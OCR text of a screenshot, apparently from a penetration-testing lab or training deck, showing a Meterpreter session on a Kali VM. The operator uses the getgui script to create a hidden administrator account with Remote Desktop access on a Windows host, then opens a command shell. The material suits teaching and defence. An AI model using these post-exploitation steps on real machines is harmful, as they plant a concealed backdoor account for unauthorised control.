 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Thu 12:20 1
root@kali: ~
File Edit View Search Terminal Help
root@kali: ~
File Edit View Search Terminal Help
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.1837.rc
meterpreter > run getgui -u hungtn -p 123.abc
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: hungtn with Password: 123.abc
[*] Hiding user from Windows Login screen
[*] Adding User: hungtn to local group 'Remote Desktop Users'
[*] Adding User: hungtn to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.1903.rc
meterpreter > shell
Process 2376 created.
Channel 6 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>exit
exit
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > cd
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
New Text
Docume...
shell